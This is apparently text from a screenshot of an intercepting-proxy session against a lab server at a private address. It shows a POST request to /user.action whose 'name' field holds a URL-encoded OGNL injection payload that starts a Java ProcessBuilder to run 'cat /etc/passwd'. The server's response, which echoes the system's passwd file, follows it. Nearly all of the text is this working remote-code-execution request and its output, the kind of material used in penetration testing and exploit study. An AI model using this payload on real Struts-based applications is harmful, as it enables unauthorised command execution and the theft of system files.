 Go
Cancel
<
>
Target: http://192.168.17.1
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
POST /user.action HTTP/1.1
Host: 192.168.17.128:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101
Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 463
Origin: http://192.168.17.128:8080
Connection: close
Referer: http://192.168.17.128:8080/index.jsp?name=123
Cookie: JSESSIONID=A44BCC70E4389F6A263F5AFE86F8D3C3
Upgrade-Insecure-Requests: 1
name=%25{%23a%3d(new+java.lang.ProcessBuilder(new+java.lang.String[]{"cat",+"/etc/
passwd"})).redirectErrorStream(true).start(),%23b%3d%23a.getInputStream(),%23c%3dn
ew+java.io.InputStreamReader(%23b),%23d%3dnew+java.io.BufferedReader(%23c),%23
e%3dnew+char[50000],%23d.read(%23e),%23f%3d%23context.get(
"com.opensymphony.xwork2.dispatcher.HttpServletResponse"),%23f.getWriter().println(n
ew+java.lang.String(%23e)),%23f.getWriter().flush(),%23f.getWriter().close()}
HTTP/1.1 200
Date: Wed, 13 Jan 2021 07:07:27 GMT
Connection: close
Content-Length: 50001
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
messagebus:x:104:107::/var/run/dbus:/bin/false